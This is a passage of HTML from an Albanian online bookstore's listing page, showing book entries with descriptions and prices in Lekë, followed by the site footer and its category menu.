class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase 